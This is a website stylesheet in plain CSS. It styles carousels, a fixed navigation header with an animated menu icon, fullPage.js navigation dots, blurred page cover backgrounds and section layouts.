.carousel-swiper-beta .slider-container .swiper-slide {
  position: relative;
  transition: 0.3s;
}

.carousel-swiper-beta .slider-container .swiper-slide-active .illustr {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}

.carousel-swiper-beta .slider-container .swiper-slide-active .legend {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
  transition-delay: 0.15s;
}

.carousel-swiper-beta .slider-container .swiper-slide-active:before {
  opacity: 0;
}

.carousel-swiper-beta .slider-container .swiper-slide-active+.swiper-slide .legend {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
  transition-delay: 0.15s;
}

.carousel-swiper-beta .items-pagination {
  margin-top: 26px;
  margin-bottom: 18px;
  padding-bottom: 32px;
  display: flex;
  align-items: center;
  justify-content: center;
}

@media (min-width: 768px) {
  .carousel-swiper-beta .items-pagination {
    padding-bottom: 0;
  }
}

.carousel-swiper-beta .items-pagination .swiper-pagination-bullet {
  background: currentColor;
  margin-left: 8px;
  margin-right: 8px;
  opacity: 0.5;
  transition: 0.15s;
}

.carousel-swiper-beta .items-pagination .swiper-pagination-bullet-active {
  -webkit-transform: scale(2);
  transform: scale(2);
  opacity: 1;
}

.carousel-swiper-beta .items-pagination.bar .swiper-pagination-bullet {
  border-radius: 0;
  height: 4px;
  width: 32px;
  opacity: 0.5;
  margin-left: 0;
  margin-right: 4px;
  position: relative;
}

@media (min-width: 768px) {
  .carousel-swiper-beta .items-pagination.bar .swiper-pagination-bullet {
    width: 32px;
  }
}

.carousel-swiper-beta .items-pagination.bar .swiper-pagination-bullet:after {
  position: absolute;
  top: -8px;
  bottom: -8px;
  width: 100%;
  left: 0;
  content: "";
}

.carousel-swiper-beta .items-pagination.bar .swiper-pagination-bullet-active {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}

.carousel-swiper-beta .items-button {
  position: absolute;
  top: 50%;
  z-index: 1;
  margin-top: -22px;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.carousel-swiper-beta .items-button.items-button-prev {
  left: 16px;
}

@media (min-width: 768px) {
  .carousel-swiper-beta .items-button.items-button-prev.fit {
    left: 64px;
  }
}

.carousel-swiper-beta .items-button.items-button-next {
  right: 16px;
}

@media (min-width: 768px) {
  .carousel-swiper-beta .items-button.items-button-next.fit {
    right: 64px;
  }
}

.carousel-swiper-beta .items-button.bottom {
  bottom: -20px;
  top: auto;
  -webkit-transform: none;
  transform: none;
  margin-top: 0;
}

.carousel-swiper-beta .items-button.top {
  top: 0;
  -webkit-transform: none;
  transform: none;
  margin-top: 0;
}

.carousel-swiper-gamma {
  position: relative;
}

.carousel-swiper-gamma .slider-container {
  width: 100%;
  padding-top: 16px;
  padding-bottom: 16px;
}

.carousel-swiper-gamma .slider-container .slide-item {
  margin-top: 0;
  margin-bottom: 0;
}

.carousel-swiper-gamma .slider-container .item-list {
  padding: 0;
  opacity: 1;
}

.carousel-swiper-gamma .slider-container .item-wrapper {
  padding: 0;
}

.carousel-swiper-gamma .slider-container .illustr {
  display: block;
  position: relative;
  width: 100%;
  background: #1d1d1d;
  overflow: hidden;
  transition: 0.15s;
}

.carousel-swiper-gamma .slider-container .illustr .img,
.carousel-swiper-gamma .slider-container .illustr img {
  width: 100%;
  display: block;
}

.carousel-swiper-gamma .slider-container .legend {
  position: absolute;
  top: 50%;
  left: 16px;
  right: 16px;
  z-index: 1;
  opacity: 0;
  -webkit-transform: translateY(-40%);
  transform: translateY(-40%);
  transition: 0.3s;
  text-align: center;
}

.carousel-swiper-gamma .slider-container .swiper-slide {
  position: relative;
  transition: 0.3s;
  -webkit-transform: none;
  transform: none;
}

.carousel-swiper-gamma .slider-container .swiper-slide-active {
  z-index: 10;
}

.carousel-swiper-gamma .slider-container .swiper-slide-active .illustr {
  opacity: 1;
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}

.carousel-swiper-gamma .slider-container .swiper-slide-active .legend {
  opacity: 1;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  transition-delay: 0.15s;
}

.carousel-swiper-gamma .slider-container .swiper-slide-active:before {
  opacity: 0;
}

.carousel-swiper-gamma .items-pagination {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 18px;
  margin-bottom: 18px;
  padding-bottom: 32px;
}

@media (min-width: 768px) {
  .carousel-swiper-gamma .items-pagination {
    padding-bottom: 0;
  }
}

.carousel-swiper-gamma .items-pagination .swiper-pagination-bullet {
  background: currentColor;
  margin-left: 8px;
  margin-right: 8px;
  opacity: 0.5;
  transition: 0.15s;
}

.carousel-swiper-gamma .items-pagination .swiper-pagination-bullet-active {
  -webkit-transform: scale(2);
  transform: scale(2);
  opacity: 1;
}

.carousel-swiper-gamma .items-pagination.bar {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 18px;
  margin-bottom: 18px;
}

.carousel-swiper-gamma .items-pagination.bar .swiper-pagination-bullet {
  border-radius: 0;
  width: 32px;
  opacity: 0.5;
  margin-left: 0;
  margin-right: 0;
}

@media (min-width: 768px) {
  .carousel-swiper-gamma .items-pagination.bar .swiper-pagination-bullet {
    width: 40px;
  }
}

.carousel-swiper-gamma .items-pagination.bar .swiper-pagination-bullet-active {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}

.carousel-swiper-gamma .items-button {
  position: absolute;
  top: 50%;
  z-index: 1;
  margin-top: -22px;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.carousel-swiper-gamma .items-button.items-button-prev {
  left: 0;
}

@media (min-width: 768px) {
  .carousel-swiper-gamma .items-button.items-button-prev.fit {
    left: 25%;
  }
}

.carousel-swiper-gamma .items-button.items-button-next {
  right: 0;
}

@media (min-width: 768px) {
  .carousel-swiper-gamma .items-button.items-button-next.fit {
    right: 25%;
  }
}

.carousel-swiper-gamma .items-button.bottom {
  bottom: -20px;
  top: auto;
  -webkit-transform: none;
  transform: none;
  margin-top: 0;
}

.carousel-swiper-gamma .items-button.top {
  top: 0;
  -webkit-transform: none;
  transform: none;
  margin-top: 0;
}

/* 1.4 Menu / menu-header / nav */
.page-header{
 margin-bottom: 50px;
}
.page-header.page-header-gallery {
  position: fixed;
}

.page-header-alpha {
  justify-content: flex-start;
  z-index: 2;
  transition: 0.3s ease-in-out;
}

@media (min-width: 768px) {
  .page-header-alpha {
    padding: 0;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.menu-right .navbar-toggler {
    top: 52px;
    left: auto;
    right: 56px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.menu-right .navbar-brand {
    left: 64px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.menu-right .navbar-topmenu {
    right: 120px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-left .navbar-brand {
    left: auto;
    right: 64px;
    margin-right: 0;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-left .navbar-topmenu {
    right: auto;
    left: 64px;
    margin-left: -8px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-left.menu-left .navbar-topmenu {
    right: auto;
    left: 120px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-left.menu-right .navbar-brand {
    right: 120px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-left.menu-right .navbar-topmenu {
    left: 64px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-center .navbar-topmenu {
    position: fixed;
    top: 32px;
    left: 0;
    right: auto;
    z-index: 10;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-center .navbar-topmenu .navbar-nav-menu {
    height: 48px;
    align-items: center;
  }
}

.page-header-alpha.topmenu-center .navbar-topmenu .navbar-nav-menu .nav-item:last-child {
  margin-right: 0;
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-center .navbar-topmenu .navbar-nav-actions {
    position: fixed;
    right: 64px;
    top: 32px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-center.menu-right .navbar-topmenu .navbar-nav-actions {
    right: 120px;
  }
}

.page-header-alpha .navbar-toggler {
  position: fixed;
  top: 8px;
  right: 16px;
  padding: 0;
  border: 0;
  z-index: 999;
  display: block;
  cursor: pointer;
  /* transition: 0.3s ease-in-out; */
}

.page-header-alpha .navbar-toggler:focus {
  outline: none;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-toggler {
    top: 52px;
    margin-top: -20px;
    left: 56px;
    right: auto;
  }
}

.page-header-alpha .navbar-brand {
  display: flex;
  flex-direction: row;
  padding: 0;
  transition: 0.3s ease-in-out;
  color: currentColor;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-brand {
    position: fixed;
    left: 120px;
    top: 32px;
    z-index: 20;
  }
}

.page-header-alpha .navbar-brand .logo img {
  height: 40px;
  width: auto;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-brand .logo img {
    height: 80px;
  }
}

.page-header-alpha .navbar-brand .text {
  display: flex;
  justify-content: center;
  flex-direction: column;
  color: currentColor;
  font-size: 1rem;
  margin-left: 8px;
  margin-right: 8px;
}

.page-header-alpha .navbar-brand .text .line {
  display: block;
}

.page-header-alpha .navbar-brand .text .line.sub {
  font-size: 0.75rem;
  opacity: 1;
}

.page-header-alpha .all-menu-wrapper {
  justify-content: flex-end;
  position: fixed;
  z-index: 5;
  background: #1d1d1d;
  top: -100%;
  left: 0;
  width: 100%;
  max-height: 100%;
  overflow: auto;
  padding: 48px 32px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15), 0 0 5px rgba(0, 0, 0, 0.2);
  display: flex;
  min-height: 100vh;
  align-content: center;
  justify-content: center;
  flex-direction: column;
}

.page-header-alpha .all-menu-wrapper.menu-visible {
  top: 0;
  opacity: 1;
  visibility: visible;
}

@media (max-width: 768px -1px) {
  .page-header-alpha .all-menu-wrapper .navbar-nav .nav-item {
    font-size: 1.5rem;
    opacity: 1;
  }

  .page-header-alpha .all-menu-wrapper .navbar-nav .nav-item a {
    opacity: 1;
  }

  .page-header-alpha .all-menu-wrapper .navbar-nav .nav-item a.active {
    color: currentColor;
  }

  .page-header-alpha .all-menu-wrapper .navbar-nav .nav-item a.hover {
    color: #057f3d;
  }
}

@media (min-width: 768px) {
  .page-header-alpha .all-menu-wrapper {
    display: block;
    position: static;
    border-bottom: none;
    box-shadow: none;
    padding: 0;
    top: 0;
    opacity: 1;
    visibility: visible;
    min-height: auto;
    z-index: auto;
  }
}

.page-header-alpha .navbar-topmenu {
  align-items: center;
  transition: 0.3s ease-in-out;
  order: 2;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu {
    display: flex;
    position: fixed;
    top: 32px;
    right: 64px;
    z-index: 10;
    order: initial;
  }
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu .navbar-nav {
    flex-direction: row;
  }
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu .navbar-nav-actions {
    margin-left: 16px;
  }
}

.page-header-alpha .navbar-topmenu .navbar-nav-actions .nav-item {
  margin-top: 4px;
  margin-bottom: 4px;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu .navbar-nav-actions .nav-item {
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 8px;
  }
}

.page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item {
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item {
    line-height: 1;
    font-size: 1rem;
    position: relative;
  }
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item.borde#e6e5e09e {
    border-left: 2px solid rgba(255, 255, 255, 0.2);
  }
}

.page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item a {
  color: currentColor;
  opacity: 1;
}

.page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item a:hover {
  opacity: 1;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item a {
    padding: 8px 16px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item:first-child {
    border-left: none;
  }
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item:last-child {
    margin-right: -16px;
  }
}

.page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item.active a {
  color: currentColor;
  opacity: 1;
}

.page-header-alpha .navbar-nav-actions {
  transition: 0.3s ease-in-out;
}

.page-header-alpha .navbar-mainmenu {
  transition: 0.3s;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-mainmenu {
    position: fixed;
    z-index: 9;
    background: #1d1d1d;
    display: flex;
    align-items: center;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    padding-left: 12.5%;
    -webkit-transform: translateX(-64px) scale(1.2);
    transform: translateX(-64px) scale(1.2);
    visibility: hidden;
    opacity: 0;
  }
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-mainmenu .navbar-nav {
    flex-direction: column;
  }
}

.page-header-alpha .navbar-mainmenu .nav-item {
  transition: 0.3s;
  font-size: 2rem;
  line-height: 1;
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-mainmenu .nav-item {
    line-height: 1;
    font-size: 4rem;
  }
}

@media (min-width: 960px) {
  .page-header-alpha .navbar-mainmenu .nav-item {
    line-height: 0.8;
    font-size: 4rem;
  }
}

@media (min-width: 768px) and (max-height: 480px) {
  .page-header-alpha .navbar-mainmenu .nav-item {
    font-size: 3rem;
  }
}

.page-header-alpha .navbar-mainmenu .nav-item a {
  color: white;
  transition: 0.3s;
}

.page-header-alpha .navbar-mainmenu .nav-item a:hover {
  color: #057f3d;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-mainmenu .nav-item {
    font-weight: bold;
    text-transform: uppercase;
    opacity: 0;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(1) {
    transition-delay: 0.3s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(2) {
    transition-delay: 0.4s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(3) {
    transition-delay: 0.5s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(4) {
    transition-delay: 0.6s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(5) {
    transition-delay: 0.7s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(6) {
    transition-delay: 0.8s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(7) {
    transition-delay: 0.9s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(8) {
    transition-delay: 1s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(9) {
    transition-delay: 1.1s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(10) {
    transition-delay: 1.2s;
  }
}

.page-header-alpha .navbar-sidebar {
  font-weight: normal;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-sidebar {
    display: block;
    position: fixed;
    top: auto;
    left: 64px;
    bottom: 32px;
  }
}

@media (min-width: 768px) and (max-height: 600px) {
  .page-header-alpha .navbar-sidebar {
    display: none;
  }
}

@media (min-width: 960px) {
  .page-header-alpha .navbar-sidebar {
    display: block;
    position: fixed;
    top: auto;
    left: 64px;
    bottom: 32px;
  }
}

.page-header-alpha .navbar-sidebar .nav-item {
  opacity: 1;
  transition: 0.6s;
  padding-top: 8px;
  padding-bottom: 8px;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-sidebar .nav-item {
    padding-bottom: 0;
  }
}

.page-header-alpha .navbar-sidebar .nav-item a {
  text-decoration: none;
  color: currentColor;
}

.page-header-alpha .navbar-sidebar .nav-item .icon {
  width: 26px;
  height: 26px;
  padding-top: 1px;
  display: inline-block;
  text-align: center;
  background: rgba(255, 255, 255, 0.2);
  color: #ffffff;
  border-radius: 40px;
  transition: 0.6s;
  font-size: 1rem;
}

.page-header-alpha .navbar-sidebar .nav-item .txt {
  display: inline-block;
  margin-left: 0.5rem;
  line-height: 1;
  font-weight: 300;
  font-size: 1.5rem;
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-sidebar .nav-item .txt {
    margin-left: 0.5rem;
  }
}

.page-header-alpha .navbar-sidebar .nav-item.active {
  opacity: 1;
}

.page-header-alpha .navbar-sidebar .nav-item.active .icon {
  background: #ffffff;
  color: #8b8b8b;
}

.page-header-alpha .navbar-sidebar .nav-item.active .txt {
  opacity: 1;
}

.page-header-alpha .navbar-sidebar .nav-item:hover {
  opacity: 1;
}

.page-header-alpha .navbar-sidebar .nav-item:hover .icon {
  background: #ffffff;
  color: #8b8b8b;
}

.page-header-alpha .navbar-sidebar .nav-item:hover .txt {
  opacity: 1;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-sidebar.icon-only .txt {
    display: none;
  }
}

.page-header-alpha .navbar-sidebar.text-only .icon {
  display: none;
}

.page-header-alpha .navbar-sidebar.text-only .txt {
  margin-left: 0rem;
}

@media (min-width: 768px) {
  .page-header-alpha .all-menu-wrapper.menu-visible .navbar-mainmenu {
    left: 0;
    -webkit-transform: none;
    transform: none;
    visibility: visible;
    opacity: 1;
    -webkit-filter: none;
    filter: none;
  }

  .page-header-alpha .all-menu-wrapper.menu-visible .navbar-mainmenu .nav-item {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.page-header-alpha.scrolled .navbar-brand {
  visibility: hidden;
  opacity: 0;
}

.page-header-alpha.fp-scrolled .navbar-brand {
  visibility: hidden;
  opacity: 0;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu:before {
    content: "";
    position: fixed;
    top: 0;
    left: 0;
    height: 0;
    width: 100%;
    transition: 0.3s ease-in-out;
    z-index: -1;
  }
}

@media (min-width: 768px) {
  .page-main .section {
    transition: 0.6s;
  }

  .page-main.menu-visible .section {
    opacity: 0.1;
  }

  .navbar-sidebar {
    transition: 0.6s;
  }

  .navbar-sidebar.menu-visible {
    opacity: 0.1;
  }

  .page-cover {
    transition: 0.6s;
  }

  .page-header-alpha .navbar-mainmenu {
    background: rgba(29, 29, 29, 0.5);
  }
}

.menu-icon {
  height: 40px;
  width: 40px;
  transition: 0.3s;
  display: inline-block;
  position: relative;
  background: #ffffff;
  border-radius: 2px;
  opacity: 1;
}

.menu-icon.menu-bg {
  background: #3f4b62;
}

@media (min-width: 768px) {
  .menu-icon {
    background: rgba(0, 0, 0, 0.2);
  }
}

@media (min-width: 960px) {
  .menu-icon {
    background: none;
  }
}

.menu-icon:after {
  display: none;
}

.menu-icon .text {
  position: absolute;
  text-align: left;
  top: 13px;
  line-height: 1;
  right: 100%;
  padding-right: 8px;
  text-transform: uppercase;
  font-size: 1rem;
  color: #ffffff;
  transition: 0.3s;
}

@media (min-width: 768px) {
  .menu-icon .text {
    top: -100%;
    right: auto;
    left: -20%;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
  }
}

.menu-icon .text.hide-menu-visible {
  visibility: visible;
  opacity: 1;
  top: -100%;
}

.menu-icon .text.show-menu-visible {
  visibility: hidden;
  opacity: 0;
  top: -200%;
}

.menu-icon .bars {
  display: block;
  margin: auto;
  margin-top: 13px;
  width: 24px;
}

.menu-icon .bars .bar1,
.menu-icon .bars .bar2,
.menu-icon .bars .bar3 {
  display: block;
  content: "";
  height: 2px;
  width: 100%;
  margin-bottom: 4px;
  transition: 0.3s;
  background: #1d1d1d;
}

@media (min-width: 768px) {

  .menu-icon .bars .bar1,
  .menu-icon .bars .bar2,
  .menu-icon .bars .bar3 {
    background: #ffffff;
  }
}

.menu-icon.menu-icon-thick .bars .bar1,
.menu-icon.menu-icon-thick .bars .bar2,
.menu-icon.menu-icon-thick .bars .bar3 {
  height: 4px;
  border-radius: 4px;
}

.menu-icon.menu-icon-random .bars .bar1 {
  width: 20px;
}

.menu-icon.menu-icon-random .bars .bar3 {
  width: 12px;
}

.menu-icon.menu-icon-dot .bars {
  width: 6px;
  margin-top: 9px;
}

.menu-icon.menu-icon-dot .bars .bar1,
.menu-icon.menu-icon-dot .bars .bar2,
.menu-icon.menu-icon-dot .bars .bar3 {
  height: 6px;
  width: 100%;
  background: #ffffff;
  margin-bottom: 4px;
  border-radius: 20px;
}

.menu-icon.menu-visible .text.show-menu-visible {
  visibility: visible;
  opacity: 1;
  top: -100%;
}

.menu-icon.menu-visible .text.hide-menu-visible {
  visibility: hidden;
  opacity: 0;
  top: -200%;
}

.menu-icon.menu-visible .bars {
  width: 24px;
  margin-top: 13px;
}

.menu-icon.menu-visible .bars .bar1,
.menu-icon.menu-visible .bars .bar2,
.menu-icon.menu-visible .bars .bar3 {
  height: 2px;
  width: 100%;
  margin-bottom: 4px;
  border-radius: 0;
}

.menu-icon.menu-visible .bars .bar1 {
  -webkit-transform: translateY(6px) rotate(45deg);
  transform: translateY(6px) rotate(45deg);
  -webkit-transform-origin: center;
  transform-origin: center;
  width: 24px;
}

.menu-icon.menu-visible .bars .bar3 {
  -webkit-transform: translateY(-6px) rotate(-45deg);
  transform: translateY(-6px) rotate(-45deg);
  -webkit-transform-origin: center;
  transform-origin: center;
  width: 24px;
}

.menu-icon.menu-visible .bars .bar2 {
  width: 0px;
}

@media screen and (max-width: 1024px) {
  #fp-nav {
    visibility: hidden;
  }
}

#fp-nav.right {
  right: 58px;
  right: 16px;
  margin-right: 0px;
  position: absolute;
}

#fp-nav span,
.fp-slidesNav span {
  border-color: #fff;
  transition: 0.3s;
  width: 10px;
  height: 10px;
}

#fp-nav ul li a span {
  background: #fff;
}

#fp-nav li,
.fp-slidesNav li {
  display: block;
  width: 10px;
  height: 10px;
  margin: 16px;
  position: relative;
}

#fp-nav span:after,
.fp-slidesNav span:after {
  background: rgba(255, 255, 255, 0.15);
  position: absolute;
  content: '';
  display: block;
  top: 0px;
  left: 0px;
  right: 0px;
  bottom: 0px;
  border-radius: 40px;
  transition: 0.3s;
}

#fp-nav li .active span,
.fp-slidesNav .active span {
  background: #fff;
  position: absolute;
}

#fp-nav li .active span:after,
.fp-slidesNav .active span:after {
  top: -4px;
  left: -4px;
  bottom: -4px;
  right: -4px;
  border-color: #ffffff;
}

#fp-nav ul li a.active span,
#fp-nav ul li:hover a.active span,
.fp-slidesNav ul li a.active span,
.fp-slidesNav ul li:hover a.active span {
  height: 8px;
  width: 8px;
  margin: -4px 0 0 -4px;
  border-radius: 100%;
}

#fp-nav ul li a {
  opacity: 0.2;
}

#fp-nav ul li a:hover {
  opacity: 0.6;
}

#fp-nav ul li a.active,
#fp-nav ul li a.active:hover {
  opacity: 1;
}

/* 1.5 . Additional UI */
/* a. Page cover */
.page-cover {
  width: 100%;
  position: fixed;
  height: 120%;
  height: 100vh;
  top: 0;
  left: 0;
  z-index: -1;
  overflow: hidden;
}

.page-cover .cover-bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  /*  Page cover background image,color */
  background: url(../img/bg-default.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  background-attachment: fixed;
  z-index: -1;
}

.page-cover .cover-bg-mask {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.page-cover .cover-bg.bg-color {
  /* Page cover  background mask */
  background-image: none;
  z-index: -1;
}

.page-cover .cover-bg.cover-bg-mask {
  /* background: rgba(0, 0, 0, 0.12); */
  background: #fff;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
  z-index: 0;
  transition: 2s;
}

.page-cover .bg-blur-0 {
  -webkit-filter: none;
  filter: none;
}

.page-cover .bg-blur-1 {
  -webkit-filter: blur(1px);
  filter: blur(1px);
}

.page-cover .bg-blur-1 {
  -webkit-filter: blur(1px);
  filter: blur(1px);
}

.page-cover .bg-blur-2 {
  -webkit-filter: blur(2px);
  filter: blur(2px);
}

.page-cover .bg-blur-3 {
  -webkit-filter: blur(3px);
  filter: blur(3px);
}

.page-cover .bg-blur-4 {
  -webkit-filter: blur(4px);
  filter: blur(4px);
}

.page-cover .bg-blur-5 {
  -webkit-filter: blur(5px);
  filter: blur(5px);
}

.page-cover .bg-blur-6 {
  -webkit-filter: blur(6px);
  filter: blur(6px);
}

.page-cover .bg-blur-7 {
  -webkit-filter: blur(7px);
  filter: blur(7px);
}

.page-cover .bg-blur-8 {
  -webkit-filter: blur(8px);
  filter: blur(8px);
}

.page-cover .bg-blur-9 {
  -webkit-filter: blur(9px);
  filter: blur(9px);
}

.page-cover .bg-blur-10 {
  -webkit-filter: blur(10px);
  filter: blur(10px);
}

.page-cover .vegas-timer {
  /* background slide */
  display: none;
}

.page-cover .bg-line {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  opacity: 0.1;
  display: none;
}

@media (min-width: 601px) {
  .page-cover .bg-line {
    display: block;
  }
}

.page-cover .bg-line:before {
  content: "";
  position: absolute;
  width: 50%;
  left: 25%;
  top: 0;
  height: 100%;
  border: 1px solid #fff;
  border-top: none;
  border-bottom: none;
}

.page-cover .bg-line:after {
  content: "";
  position: absolute;
  width: 50%;
  left: 50%;
  top: 0;
  height: 100%;
  border-left: 1px solid #fff;
  margin-left: -1px;
}

.page-cover #particles-js {
  /*  particles.js container */
  width: 100%;
  height: 100%;
  background-color: #b61924;
  background-image: url("");
  background-size: cover;
  background-position: 50% 50%;
  background-repeat: no-repeat;
}

.page-cover .video-container {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: -1;
}

.page-cover .video-container video {
  height: 724px;
  width: 1287px;
  margin-top: -42px;
  margin-left: 0px;
}

.page-cover .video-container iframe {
  width: 120%;
  height: 120%;
  margin-left: -10%;
  margin-top: -2%;
}

#parallax-cover.page-cover {
  -webkit-transform: scale(1.2) !important;
  transform: scale(1.2) !important;
}



/* 4 Pages */
/* 4.1 Default settings .page-main */
.page-main {
  min-height: 100%;
}

.body-page {
  /* background-color: #1d1d1d;
  color: #ffffff; */
  background-color: #e6e5e09e;
}

.body-item {
  /* background-color: #1d1d1d;
  color: #ffffff; */
}

/* 4.2 Default settings .page-fullpage */
.body-page {
  position: relative;
}

.body-page .cursor-ball {
  position: absolute;
  z-index: 0;
  content: "";
  width: 50vw;
  height: 100vh;
  margin-left: -25vw;
  left: 0;
  top: 0;
  /* background: rgba(255, 255, 255, 0.05); */
  transition: 0.05s ease-in-out;
  -webkit-transform: translateX(0);
  transform: translateX(0);
  background-color: #e6e5e09e;
}

/* 4.3 Default settings .page-post */
/* 5 Sections */
/* 5.1 Default layout settings */
.section {
  position: relative;
}

.section-cover-half-left {
  position: relative;
  left: 0;
  width: 100%;
  top: 0;
  height: 100%;
  background: #1d1d1d;
  background-size: cover;
  background-position: center;
}

@media (min-width: 576px) {
  .section-cover-half-left {
    position: absolute;
    width: 50%;
  }
}

.section-cover-half-left.mask-black:before {
  z-index: 0;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.2);
}

.section-cover-tier {
  position: relative;
  left: 0;
  width: 100%;
  top: -32px;
  min-height: 200px;
  background: #1d1d1d;
  background-size: cover;
  background-position: center;
  transition: 0.3s ease-in-out;
}

@media (min-width: 960px) {
  .section-cover-tier {
    top: 0;
    position: fixed;
    width: 33.33%;
    height: 100vh;
    transition-delay: 0.6s;
  }
}

.section-cover-tier.mask-black:before {
  z-index: 0;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
}

.section-cover-tier.mask-black-light:before {
  z-index: 0;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.2);
}

@media (min-width: 768px) {
  .section.active .section-cover-tier {
    -webkit-transform: none;
    transform: none;
  }
}

.section-cover-full {
  position: absolute;
  left: 0;
  width: 100%;
  top: 0;
  height: 100%;
  background-size: contain !important;
  background-position: center;
}

@media (min-width: 768px) {
  .section-cover-full {
    background-size: cover !important;
  }
}

.section-cover-full.fit {
  background-size: cover !important;
}

.section-cover-full.mask-layer:before {
  z-index: 0;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.1);
}

.cover-content {
  position: relative;
  height: 100%;
  z-index: 1;
  display: flex;
  align-items: flex-start;
  padding: 64px 16px;
  padding-top: 120px;
  color: #ffffff;
}

@media (min-width: 576px) {
  .cover-content {
    padding-left: 64px;
    padding-bottom: 64px;
    padding-right: 40px;
  }
}

.cover-content p:last-child {
  margin-bottom: 0;
}

.scrolldown {
  position: absolute;
  bottom: 0;
  top: auto;
  right: auto;
  margin-bottom: 32px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
  z-index: 2;
  background: transparent;
}

@media (max-width: 768px) {
  .scrolldown {
    display: none;
  }
}

